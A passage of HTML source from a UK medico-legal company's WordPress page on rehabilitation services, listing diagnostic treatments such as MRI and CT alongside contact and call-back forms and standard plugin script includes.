a{font-family:Lato;text-transform:uppercase;line-height:24px;font-weight:300;font-style:normal;color:#91d1dd;font-size:14px;}.pm-post-column-title,.pm-comment-header h3{font-family:Raleway;line-height:26px;font-weight:300;font-style:normal;color:#91d1dd;font-size:30px;}.pm-staff-profile-name,.pm-staff-profile-title,.pm-gallery-item-title p{font-family:Oswald;text-transform:uppercase;line-height:20px;font-weight:normal;font-style:normal;color:#91d1dd;font-size:20px;}.pm-store-post-title,.pm-woocom-item-title,.pm-already-in-cart a,.pm-woocom-item-price,.single_variation .price .amount{font-family:Oswald;font-weight:300;font-style:normal;color:#7e7e7e;font-size:15px;}.pm-store-post-price{font-family:Oswald;font-weight:normal;font-style:Normal;color:#7e7e7e;font-size:24px;}.woocommerce-tabs .tabs li a{font-family:Oswald;font-weight:normal;font-style:Normal;color:#ffffff;font-size:14px;}#tab-description p,.woocommerce-noreviews,.comment-form-rating label,.comment-form-comment label,.star-rating span,.comment-text .meta,.comment-text .description p{font-family:"Open Sans";font-weight:normal;font-style:Normal;color:#ffffff;font-size:16px;}.woocommerce-billing-fields h3,.pm-cart-count-text,.cart_totals  h2,.woocommerce h2,.related.products h2,.shipping-calculator-button,#order_review_heading,.pm-coupon-code,.addresses h3{font-family:Oswald;font-weight:normal;font-style:Normal;color:#2a313a;font-size:30px;}.woocommerce address,.row.cart_item,.cart_totals table,.woocommerce-billing-fields label,.shop_table,.customer_details{font-family:"Open Sans";font-weight:normal;font-style:Normal;color:#5f5f5f;font-size:14px;}.row.cart_item a,.woocommerce-message a{font-family:"Open Sans";font-weight:normal;font-style:Normal;color:#2C5E83;font-size:14px;}.pm-caption h1{font-family:Lato;line-height:36px;font-weight:normal;font-style:normal;color:#FFFFFF;font-size:36px;}.pm-caption-decription{font-family:Lato;line-height:32px;font-weight:normal;font-style:normal;color:#FFFFFF;font-size:32px;}.pm-caption-excerpt{font-family:"Open Sans";line-height:18px;font-weight:300;font-style:normal;color:#000000;font-size:18px;}.pm-slide-btn{font-family:"Open Sans";line-height:14px;font-weight:700;font-style:normal;color:#FFFFFF;font-size:14px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1460633145528{padding-top: 2.5% !important;}.vc_custom_1460388803490{padding-top: 50px !important;padding-bottom: 50px !important;background-color: #36a9e0 !important;}.vc_custom_1457558933057{padding-top: 2.5% !important;padding-bottom: 2.5% !important;}.vc_custom_1471251469081{margin-top: 0px !important;padding-top: 0px !important;}.vc_custom_1482418096651{padding-bottom: 0px !important;}.vc_custom_1482418830298{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1471942888579{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 13px !important;padding-left: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-1396 wp-theme-medicallink-theme wp-child-theme-medicallink-theme-child wpb-js-composer js-comp-ver-4.12 vc_responsive">



     <div class="pm-full-mode" id="pm_layout_wrapper">
    
        
    
        
        
<!-- Request appointment form -->
<div class="pm-request-appointment-form" id="pm-appointment-form-container">

        
    <div class="container">
        <div class="row">
            
            <form action="#" method="post" id="pm-appointment-form">
                <div class="col-lg-4 col-md-4 col-sm-6">
                    <input name="pm_app_form_name" id="pm_app_form_name" type="text" class="pm-request-appointment-form-textfield" placeholder="Full Name">
                </div>
                <div class="col-lg-4 col-md-4 col-sm-6">
                    <input name="pm_app_form_email" id="pm_app_form_email" type="email" class="pm-request-appointment-form-textfield" placeholder="Email Address">
                </div>
                <div class="col-lg-4 col-md-4 col-sm-6">
                    <input name="pm_app_form_phone" id="pm_app_form_phone" type="text" class="pm-request-appointment-form-textfield" placeholder="Phone Number">
                </div>
                <div class="col-lg-6 col-md-6 col-sm-6">
                    <input name="pm_app_form_date" id="pm_app_form_date" class="pm-request-appointment-form-textfield appointment-form-datepicker" type="text" placeholder="Date of Appointment">
                </div>
                <div class="col-lg-6 col-md-6 col-sm-12">
                    <input name="pm_app_form_time" id="pm_app_form_time" class="pm-request-appointment-form-textfield" type="text" placeholder="Time of Appointment (ex. 10:30am)">
                </div>

                
                <div class="col-lg-12 pm-clear-element">
                
                    <div id="pm-appointment-form-response"></div>
                
                    <input type="submit" value="Submit Request" class="pm-square-btn appointment-form" id="pm-appointment-form-btn" />
                    <p class="pm-appointment-form-notice">All fields are required.</p>
                    <a href="#" class="pm-appointment-form-close" id="pm-close-appointment-form"><i class="fa fa-close"></i> Close Appointment form</a>
                    
                </div>
                
                <input type="hidden" value="info@slrwebdesign.co.uk" name="pm_app_form_recipient" />
                
            </form>
            
        </div>
    </div>
    
</div>
<!-- Request appointment form end -->    
        
    
    
    
    
        
    <!-- Header area -->
    <header>
            
        <div class="container">
        
            <div class="row">
            
                <div class="col-lg-4 col-md-4 col-sm-12">
                
                     <div class="pm-header-logo-container">
                                                    <a href="https://medicalreportsltd.com"><img src="https://medicalreportsltd.com/wp-content/uploads/2020/12/MRL-Amended-Logo.png" class="img-responsive pm-header-logo" alt="Medical Reports"></a> 
                                                
                    </div>
                    
                </div>
                
                <div class="col-lg-8 col-md-8 col-sm-12">
                    
                    <ul class="pm-header-info">
                                                    <li><p><i class="fa fa-mobile-phone"></i> +44 (0) 2476 348 888</p></li>
                                                                            <li><p> <i class="fa fa-inbox"></i> &nbsp;<a href="mailto:general@medicalreportsltd.co.uk">general@medicalreportsltd.co.uk</a></p></li>
                                                
                    </ul>
                    
                    
                    <ul class="pm-search-container">
                                                
                                            </ul>
                    
                </div>
                
            </div>
        
        </div>
                
    </header>
    <!-- /Header area end -->
    <div class="container">
            <div class="row">   
                    <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 logo-container">
                       <a href="https://medicalreportsltd.com/"><img src="https://medicalreportsltd.com/wp-content/uploads/2020/12/MRL-Amended-Logo.png" class="img-responsive" alt="Medical Reports Ltd logo"></a>
                    </div><!-- /col-4 -->
                    <div class="col-lg-7 col-md-7 col-sm-12 col-xs-12 contact-details-container hide-on-mobile">
                        <div class="call-us-container">
                        <p class="header-contact-title">speak to our trained advisors</p>
                        <p class="header-contact-details"><i class="fa fa-phone" aria-hidden="true"></i>
 +44 (0)2476-348888</p>
                         </div><!-- /inner-wrapper -->
                    </div><!-- /col-6 -->
                    <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12 contact-details-container">
                          <div class="call-back-btn-container">
                       <!-- Small modal -->
<button type="button" class="btn btn-primary call-back-btn" data-toggle="modal" data-target=".bd-example-modal-md">Request call back</button>

<div class="modal fade bd-example-modal-md" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-md">
    <div class="modal-content">
<div class="modal-header">
<h3 class="modal-title"><i class="fa fa-user-circle-o" aria-hidden="true"></i> Request a call back</h3>
</div><!-- /modal-header -->
<div class="modal-body">
    <div class="call-back-container">
       
<div class="wpcf7 no-js" id="wpcf7-f1147-o1" lang="en-US" dir="ltr" data-wpcf7-id="1147">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/rehabilitation-2/#wpcf7-f1147-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1147" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1147-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="call-back-form-container">
	<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name (required)" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-522"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Contact number (required)" value="" type="tel" name="tel-522" /></span>
		</p>
	</div>
	<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
		<p><span class="wpcf7-form-control-wrap" data-name="date-87"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" placeholder="Date for call back" value="" type="date" name="date-87" /></span>
		</p>
	</div>
	<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
		<p><span class="wpcf7-form-control-wrap" data-name="text-147"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Prefered time" value="" type="text" name="text-147" /></span>
		</p>
	</div>
	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Additional info" name="your-message"></textarea></span>
		</p>
	</div>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfMHHUpAAAAAJU8FtCALU3GaukLR_y9Z3sEutY3" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfMHHUpAAAAAJU8FtCALU3GaukLR_y9Z3sEutY3" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
   </div>
      </div><!-- /modal-body -->
    </div>
  </div>
</div>
                    </div><!-- /inner-wrapper -->
                     </div><!-- /col-4 -->
               
            </div><!-- /row -->
    </div><!-- /container -->


    <!-- Navigation area -->
    <div class="pm-nav-container">
    
        <div class="container-fluid">
            <div class="row navigation-bar">
             
                                
                    
                <div class="col-sm-12 col-sm-offset-0 col-md-10 col-md-offset-1 ">            
             <div id="main-nav">
        <ul id="menu-main-navbar" class=""><li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1827"><a href="https://medicalreportsltd.com/">Home</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-933"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://medicalreportsltd.com/about-us/">What we do</a></li>
</ul>
</li>
<li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1832"><a href="#">Info</a>
<ul class="sub-menu">
	<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://medicalreportsltd.com/experts/">Medical Experts</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://medicalreportsltd.com/solicitors/">Solicitors</a></li>
</ul>
</li>
<li id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://medicalreportsltd.com/medical-records/">Medical Records</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a href="https://medicalreportsltd.com/claims/">Specialisms</a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1396 current_page_item menu-item-1829"><a href="https://medicalreportsltd.com/rehabilitation-2/" aria-current="page">Rehabilitation</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://medicalreportsltd.com/news-2/">News</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://medicalreportsltd.com/contact-us/">Contact us</a></li>
</ul>
            </div>
                  
               
                
                                
                
            </div>
        
        </div>
    
    </div>
    <!-- Navigation area end -->
    
            
        <!-- SUBHEADER AREA -->

        
<!-- Subpage Header layouts -->

                
                        
                            
                        <div class="pm-sub-header-container" style="background-image:url('https://medicalreportsltd.com/wp-content/uploads/2016/03/claims-bg.png'); background-color:#ededed;">
                    
                        
        


    <div class="pm-sub-header-info">
        <div class="container">
            <div class="row">
                <div class="col-lg-12"> 
                
                	<!-- Header Page Title / Message --> 
					                        
                                                
                                						
								<p class="pm-page-title">
									Rehabilitation								</p>
								<p class="pm-page-message"></p>
                        
                                            
                                     
                
                </div>
            </div>
        </div>
    </div>              
                                      
</div><!-- container close -->





<!-- Breadcrumbs -->

			
			
	  

    



		
		        
        	<div class="container-fluid">
          		<div class="row">
                	 <div class="col-md-10 col-md-offset-1 col-sm-12 col-sm-offset-0">
                    								<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1460633145528">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1457558933057">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner vc_custom_1471251469081">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  vc_custom_1482418096651">
<div class="wpb_wrapper">
<h1 class="h1-chameleon">Rehabilitation</h1>
<div class="pm-divider"></div></div></div>
<div class="wpb_text_column wpb_content_element  vc_custom_1482418830298">
<div class="wpb_wrapper">
<p>MRL will take instructions for rehabilitation whether we obtained the medical report or not.</p>
<p>Recommendations are often made by Medical Experts within their medical reports for Rehabilitation to be undertaken in order to restore the client’s health and wellbeing as soon as possible. We can provide quotations and arrange all kinds of treatment from our vast panel of Physiotherapists, Chiropractors and Cognitive behavioural therapists amongst others.</p>
<p>Treatment can be arranged at a time to suit clients at a location near their home. In the first instance an initial assessment would be carried out to establish how much treatment is needed in each individual case. We have a nationwide panel of qualified treatment providers and a dedicated team who will ensure the treatment runs smoothly from start to finish. We also have a deferred payment facility in place to allow treatment to start without delay.</p>
<p>If you would like to join our panel of treatment providers please <a href="mailto:general@medicalreportsltd.co.uk">e-mail</a> or call us for further information.</p>
<p>Medical Legal diagnostics are also available throughout the UK</p>
<h2 class="h2-chameleon">Medical Treatments Include:</h2>
</p></div></div>
<div class="smile_icon_list_wrap ult-adjust-bottom-margin rehab-list  vc_custom_1471942888579">
<ul class="smile_icon_list left circle with_bg">
<li class="icon_list_item" style=" font-size:27px;">
<div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:9px;border-width:1px;border-style:none;background:#ffffff;color:#35a8df;border-color:#333333;"><i class="Defaults-minus" ></i></div>
<div class="icon_description" id="Info-list-wrap-2307" style="font-size:9px;">
<h3 class="ult-responsive"  data-ultimate-target='#Info-list-wrap-2307 h3'  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:24px;"}'  style="">MRI</h3>
<div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-2307 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""></div>
</div>
<div class="icon_list_connector"  style="border-color:#ffffff;"></div>
</li>
<li class="icon_list_item" style=" font-size:27px;">
<div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:9px;border-width:1px;border-style:none;background:#ffffff;color:#35a8df;border-color:#333333;"><i class="Defaults-minus" ></i></div>
<div class="icon_description" id="Info-list-wrap-9941" style="font-size:9px;">
<h3 class="ult-responsive"  data-ultimate-target='#Info-list-wrap-9941 h3'  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:24px;"}'  style="">MRI arthrogram</h3>
<div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-9941 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""></div>
</div>
<div class="icon_list_connector"  style="border-color:#ffffff;"></div>
</li>
<li class="icon_list_item" style=" font-size:27px;">
<div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:9px;border-width:1px;border-style:none;background:#ffffff;color:#35a8df;border-color:#333333;"><i class="Defaults-minus" ></i></div>
<div class="icon_description" id="Info-list-wrap-4924" style="font-size:9px;">
<h3 class="ult-responsive"  data-ultimate-target='#Info-list-wrap-4924 h3'  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:24px;"}'  style="">CT</h3>
<div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-4924 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""></div>
</div>
<div class="icon_list_connector"  style="border-color:#ffffff;"></div>
</li>
<li class="icon_list_item" style=" font-size:27px;">
<div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:9px;border-width:1px;border-style:none;background:#ffffff;color:#35a8df;border-color:#333333;"><i class="Defaults-minus" ></i></div>
<div class="icon_description" id="Info-list-wrap-2394" style="font-size:9px;">
<h3 class="ult-responsive"  data-ultimate-target='#Info-list-wrap-2394 h3'  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:24px;"}'  style="">CT arthrogram</h3>
<div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-2394 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""></div>
</div>
<div class="icon_list_connector"  style="border-color:#ffffff;"></div>
</li>
<li class="icon_list_item" style=" font-size:27px;">
<div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:9px;border-width:1px;border-style:none;background:#ffffff;color:#35a8df;border-color:#333333;"><i class="Defaults-minus" ></i></div>
<div class="icon_description" id="Info-list-wrap-7873" style="font-size:9px;">
<h3 class="ult-responsive"  data-ultimate-target='#Info-list-wrap-7873 h3'  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:24px;"}'  style="">X-Ray</h3>
<div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-7873 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""></div>
</div>
<div class="icon_list_connector"  style="border-color:#ffffff;"></div>
</li>
<li class="icon_list_item" style=" font-size:27px;">
<div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:9px;border-width:1px;border-style:none;background:#ffffff;color:#35a8df;border-color:#333333;"><i class="Defaults-minus" ></i></div>
<div class="icon_description" id="Info-list-wrap-9589" style="font-size:9px;">
<h3 class="ult-responsive"  data-ultimate-target='#Info-list-wrap-9589 h3'  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:24px;"}'  style="">Ultrasound</h3>
<div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-9589 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""></div>
</div>
<div class="icon_list_connector"  style="border-color:#ffffff;"></div>
</li>
<li class="icon_list_item" style=" font-size:27px;">
<div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:9px;border-width:1px;border-style:none;background:#ffffff;color:#35a8df;border-color:#333333;"><i class="Defaults-minus" ></i></div>
<div class="icon_description" id="Info-list-wrap-4314" style="font-size:9px;">
<h3 class="ult-responsive"  data-ultimate-target='#Info-list-wrap-4314 h3'  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:24px;"}'  style="">Bone Scans</h3>
<div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-4314 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""></div>
</div>
<div class="icon_list_connector"  style="border-color:#ffffff;"></div>
</li>
<li class="icon_list_item" style=" font-size:27px;">
<div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:9px;border-width:1px;border-style:none;background:#ffffff;color:#35a8df;border-color:#333333;"><i class="Defaults-minus" ></i></div>
<div class="icon_description" id="Info-list-wrap-7237" style="font-size:9px;">
<h3 class="ult-responsive"  data-ultimate-target='#Info-list-wrap-7237 h3'  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:24px;"}'  style="">Nerve conduction studies/EEG</h3>
<div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-7237 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""></div>
</div>
<div class="icon_list_connector"  style="border-color:#ffffff;"></div>
</li>
<li class="icon_list_item" style=" font-size:27px;">
<div class="icon_list_icon" data-animation="" data-animation-delay="03" style="font-size:9px;border-width:1px;border-style:none;background:#ffffff;color:#35a8df;border-color:#333333;"><i class="Defaults-minus" ></i></div>
<div class="icon_description" id="Info-list-wrap-3963" style="font-size:9px;">
<h3 class="ult-responsive"  data-ultimate-target='#Info-list-wrap-3963 h3'  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:24px;"}'  style="">Arthroscopy</h3>
<div class="icon_description_text ult-responsive"  data-ultimate-target='#Info-list-wrap-3963 .icon_description_text'  data-responsive-json-new='{"font-size":"desktop:13px;","line-height":"desktop:18px;"}'  style=""></div>
</div>
<div class="icon_list_connector"  style="border-color:#ffffff;"></div>
</li>
</ul>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>For any treatment or diagnostic quotes, please contact one of case handlers. we are available by email or phone and are happy to talk through any concerns  you have regarding your rehabilitaion or Medco reports.</p>
</p></div></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>
<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1460388803490 vc_row-has-fill">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="vc_row wpb_row vc_inner vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-8">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h4>Contact us today and see how we can help you.</h4>
<div class="wpb_column vc_column_container vc_col-sm-4"></div></div></div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-4">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class=" ubtn-ctn-right "><a class="ubtn-link ult-adjust-bottom-margin ubtn-right ubtn-large " href = "http://79.170.44.147/medicalreportsltd.com/contact-us/" target='' ><button type="button" id="ubtn-1954" class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-large ubtn-no-hover-bg  none  ubtn-right   tooltip-695569f1396f3"  data-hover="#36a9e0" data-border-color="#ffffff" data-bg="#36a9e0" data-hover-bg="#ffffff" data-border-hover="" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow=""  data-ultimate-target='#ubtn-1954'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;border-radius:0px;border-width:2px;border-color:#ffffff;border-style:solid;background: #36a9e0;color: #ffffff;"><span class="ubtn-hover" style="background-color:#ffffff"></span><span class="ubtn-data ubtn-text " >GET IN TOUCH</span></button></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>
                                                
                                                                        
                    </div>
                </div>
            </div>
        
        




		            
            <div class="pm-fat-footer  pm-parallax-panel" data-stellar-background-ratio="0.5">
                
                <div class="container">
                    <div class="row">
                    
                    	<!-- Widget layouts -->   
                        
                                                
                                                
                                                
                                            
                                                
                                                                                
                                <div class="col-lg-3 col-md-6 col-sm-12 pm-widget-footer">
                                    <div id="text-2" class="widget_text"><h6>About us</h6>			<div class="textwidget"><p>Medical Reports is a trading style of Genesis Group Solutions Ltd. At Medical Reports we provide a precise, accurate and reliable medical reports service to help professionals settle claims efficiently, accurately and above all, expediently.</p>
<p>We dedicate our efforts towards carefully serving our business partners in the way that best suits their needs.</p>
</div>
		</div>                                </div>
                                <div class="col-lg-3 col-md-6 col-sm-12 pm-widget-footer">
                                    
		<div id="recent-posts-3" class="widget_recent_entries">
		<h6>Recent posts</h6>
		<ul>
											<li>
					<a href="https://medicalreportsltd.com/medco-cashing-medical-reporting-organisations-claims-confederation-medical-agencies/">MedCo cashing in on medical reporting organisations claims Confederation of Medical Agencies</a>
											<span class="post-date">25th January 2018</span>
									</li>
											<li>
					<a href="https://medicalreportsltd.com/medico-legal-agencies-good-bad-ugly-choose/">Medico Legal Agencies:- The good, the bad and the ugly. How to choose?</a>
											<span class="post-date">9th June 2017</span>
									</li>
					</ul>

		</div>                                </div>
                                <div class="col-lg-3 col-md-6 col-sm-12 pm-widget-footer">
                                                                    </div>
                                <div class="col-lg-3 col-md-6 col-sm-12 pm-widget-footer">
                                    <div id="text-3" class="widget_text"><h6>Contact Info</h6>			<div class="textwidget"><div class="contact-info-icons">
<p>
<i class="fa fa-phone" aria-hidden="true"></i> Tel: +44 (0)2476-348888
</p>
<p>
<i class="fa fa-fax" aria-hidden="true"></i> Fax: +44 (0)2476-348899
</p>
<p>
<i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:general@medicalreportsltd.co.uk" target="_top"> general@medicalreportsltd.co.uk</a>
</p>
<p>
<i class="fa fa-map-marker" aria-hidden="true"></i> Unit 8 Summerfield Ind Est, 127 Western Road, Birmingham, B18 7QD.
</p>
</div>

© 2025 Genesis Group Solutions Ltd. All rights reserved.</div>
		</div>                                </div>
                        
                                                
                        <!-- Widget layouts end -->                    
                        
                    </div>	
                </div>
                
            </div>
        
            
		
       
    
	</div><!-- /pm_layout_wrapper -->

	<p id="back-top" class="visible-lg visible-md visible-sm"></p>
                
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medicallink-theme-child/*","/wp-content/themes/medicallink-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://medicalreportsltd.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  
     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/codecanyon-5861287-meanmenu-responsive-mobile-menu/jquery.meanmenu.min.js?ver=1.0.3" id="meanmenu-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medicalreportsltd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/tmls_testimonials/js/helper-plugins/jquery.touchSwipe.min.js" id="bth_touchSwipe-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/tmls_testimonials/js/jquery.carouFredSel-6.2.1.js" id="bth_carouFredSel-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/tmls_testimonials/js/testimonials.js" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
